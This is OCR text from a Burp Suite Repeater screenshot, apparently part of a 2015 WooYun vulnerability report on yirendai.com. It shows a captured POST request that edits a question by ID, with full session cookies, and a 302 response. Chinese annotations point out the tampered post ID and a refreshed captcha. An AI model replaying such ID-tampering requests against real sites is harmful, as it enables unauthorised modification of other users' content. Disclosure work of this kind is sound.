 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
29 × 30 × 32 × 33 × 34 × 35 × ...
Go Cancel < > Follow redirection Target: http://www.yirendai.com ?
Request
Raw Params Headers Hex
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.yirendai.com/ask/newquestpage.action?id=15303
Cookie:
_jzqa=1.636138706257311400.1427187867.1428395324.1428570609.7;
_jzqx=1.1427187867.1428570609.4.jzqsr=wooyun%2Eorg|jzqct=/corps/yire
ndai.jzqsr=yirendai%2Ecom|jzqct=/ask/questiondetail%2Eaction;
Hm_lvt_7e312442576c2e48ecf30db4128822fa=1427869995,1428395302,142839
5380,1428568036; _ga=GA1.2.1713432393.1427187867;
CNZZDATA3871748=cnzz_eid%3D1342729542-1427265369-http%253A%252F%252F
www.yirendai.com%252F%26ntime%3D1428566963; pgv_pvi=303508480;
_fmdata=5AA0D05E1297C4331064F85E732CE8DBFEDEDOA0DB2A543C7D6841998A51
6D9A8EF3EFF0E7D85E595E0446166D2F8F19C93AEA9C9391B132;
__insp_slim=1428570645583;
_qzja=1.9746913.1427187866929.1428395324417.1428570609008.1428570609
008.1428570623091..0.0.135.7; yrd_uid=CpcKF1UjlSUljQqNDCv5Ag==;
JSESSIONID=7A68F3F8DC2C818FAA7D87D0EBFA155E-n1.qa134;
Hm_lpvt_7e312442576c2e48ecf30db4128822fa=1428570645; snc=22364|0;
_jstar=%26ct%3D1428568036700; _jzqc=1;
这是帖子的ID
__insp_wid=186128753; __insp_nv=true;
__insp_norec_sess=true; pgv_si=s3504819200;
_qzjb=1.1428570609008.2.0.0.0; _qzjto=2.1.0;
_jzqb=1.2.10.1428570609.1; _jzqckmp=1; _gat=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 199
qid=13172&qtitle=%E6%88%91%E6%98%AF%E6%9D%A5%E6%B5%8B%E8%AF%95%E7%9A
%841112223333&qcontent=%E4%BB%80%E4%B9%88%E6%83%85%E5%86%B511&qTypeN
ame=%E5%80%9F%E6%AC%BE%E5%AE%A1%E6%A0%B8&qTypeId=505&srand=9179
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Thu, 09 Apr 2015 09:20:01 GMT
Server: nginx/1.2.2
Content-Length: 0
Location:
http://www.yirendai.com/ask/questiondetail.action?id=13172
Content-Language: zh-CN
Cache-Control: no-cache,no-store
X-Via: 1.1 yzh99:6 (Cdn Cache Server V2.0)
Connection: keep-alive
这是刷新获取的验证码
直播
543
? < + > Type a search term 0
www.wooyun.org
308 bytes
取消订阅